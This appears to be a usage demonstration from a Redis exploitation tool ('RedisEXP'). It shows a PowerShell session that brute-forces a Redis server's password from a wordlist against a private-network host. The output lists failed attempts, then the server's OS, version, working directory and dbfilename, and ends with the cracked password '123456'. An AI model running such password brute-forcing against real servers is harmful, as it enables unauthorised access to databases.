 PS C:\Users\Administrator\Desktop\RedisEXP\cmd> go run main.go -rhost 192.168.230.3 -pwdf ../../pass.txt -brute
REDIS EXP
[-] ERR invalid password
[-] ERR invalid password
[-] ERR invalid password
[-] ERR invalid password
[-] ERR invalid password
[-] ERR invalid password
[-] ERR invalid password
[-] ERR invalid password
[+] 获取 Redis 基本信息
[*] os:Windows
[*] version: redis_version:4.0.14.2
[*] dir: C:\Users\Administrator\Desktop\Redis-1
[*] dbfilename: 2.txt
[*] 成功爆破到 Redis 密码: 123456
PS C:\Users\Administrator\Desktop\RedisEXP\cmd>